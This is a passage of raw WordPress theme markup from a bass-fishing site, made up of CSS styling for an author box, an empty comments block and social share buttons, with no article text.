i.td-icon-vimeo{font-size:12px}.tdi_97 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_97 .tdb-social-item:hover i{color:#ec3535}.tdi_97 .tdb-author-name{font-family:PT Serif!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_97 .tdb-author-url{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}.tdi_97 .tdb-author-descr{font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_97 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_97 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_97 .tdb-author-name{font-size:22px!important}.tdi_97 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_97 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_97 .tdb-author-name{font-size:20px!important}.tdi_97 .tdb-author-url{font-size:13px!important}.tdi_97 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_97 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_97 .tdb-author-name{font-size:22px!important}.tdi_97 .tdb-author-url{font-size:13px!important}.tdi_97 .tdb-author-descr{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://thebasscast.com/author/brian/" class="tdb-author-photo" title="Brian Carter"><img alt='Brian Carter' data-src='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-info"><a href="https://thebasscast.com/author/brian/" class="tdb-author-name">Brian Carter</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_98 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_98" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_98{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_98 cite,.tdi_98 cite a{color:#000000}.tdi_98 cite a:hover{color:#ec3535}.tdi_98 .comment-link{display:inline-block}.tdi_98 .comment-reply-link{color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_98 .comment-edit-link{color:#000000}.tdi_98 .comment-edit-link:hover{color:#ec3535}.tdi_98 .comment-reply-link:hover,.tdi_98 #cancel-comment-reply-link:hover,.tdi_98 .logged-in-as a:hover{color:#000000}.tdi_98 .comment{border-bottom-style:solid}.tdi_98 .comment .children{border-top-style:solid}.tdi_98 input,.tdi_98 textarea{border-color:#ededed!important}.tdi_98 input[type=text]:focus,.tdi_98 textarea:focus{border-color:#dddddd!important}.tdi_98 .comment-form .submit{background-color:#ec3535;border-radius:3px;padding:12px 18px 11px;font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_98 .comment-form .submit:hover{background-color:#c11f1f}.tdi_98 .avatar{border-radius:100px}.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-family:Work Sans!important;font-size:22px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_98 cite{font-family:PT Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_98 .comment-link,.tdi_98 .comment-edit-link{font-family:Work Sans!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_98 .comment-content p{font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_98 .comment-reply-title{font-family:Work Sans!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_98 input[type=text],.tdi_98 textarea{font-family:Work Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_98 .comment-form-cookies-consent label,.tdi_98 .logged-in-as,.tdi_98 .logged-in-as a,.tdi_98 .td-closed-comments{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:20px!important}.tdi_98 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:18px!important}.tdi_98 cite{font-size:16px!important}.tdi_98 .comment-link,.tdi_98 .comment-edit-link{font-size:13px!important}.tdi_98 .comment-content p{font-size:14px!important}.tdi_98 .comment-reply-title{font-size:14px!important}.tdi_98 input[type=text],.tdi_98 textarea{font-size:13px!important}.tdi_98 .comment-form .submit{font-size:12px!important}.tdi_98 .comment-form-cookies-consent label,.tdi_98 .logged-in-as,.tdi_98 .logged-in-as a,.tdi_98 .td-closed-comments{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:20px!important}.tdi_98 cite{font-size:18px!important}.tdi_98 .comment-link,.tdi_98 .comment-edit-link{font-size:13px!important}.tdi_98 .comment-content p{font-size:14px!important}.tdi_98 .comment-reply-title{font-size:14px!important}.tdi_98 input[type=text],.tdi_98 textarea{font-size:13px!important}.tdi_98 .comment-form .submit{font-size:12px!important}.tdi_98 .comment-form-cookies-consent label,.tdi_98 .logged-in-as,.tdi_98 .logged-in-as a,.tdi_98 .td-closed-comments{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{width:29%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{width:30%!important}}@media (max-width:767px){.tdi_100{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}.tdi_102{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#eaeaea!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_102 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (max-width:767px){.tdi_102{width:100%!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:35px!important;padding-top:25px!important;padding-bottom:25px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}</style>
<div class="tdi_101_rand_style td-element-style" ><style>.tdi_101_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:20px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:16px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:18px!important}}</style>
<style>.tdi_105{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_105 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_105 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Share post:</p></div><div class="td_block_wrap tdb_single_post_share tdi_106  td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}@media (max-width:767px){.tdi_106{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_106 .td-post-sharing,.tdi_106 .tdb-share-classic{text-align:center}.tdi_106 .td-post-sharing-visible{align-items:center}.tdi_106 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_106 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_106 .td-ps-bg .td-social-network div,.tdi_106 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_106 .td-ps-dark-bg .td-social-network div{background-color:#ec3535}.tdi_106 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ec3535}.tdi_106 .td-ps-border-colored .td-social-but-text{border-color:#ec3535}</style><div id="tdi_106" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail 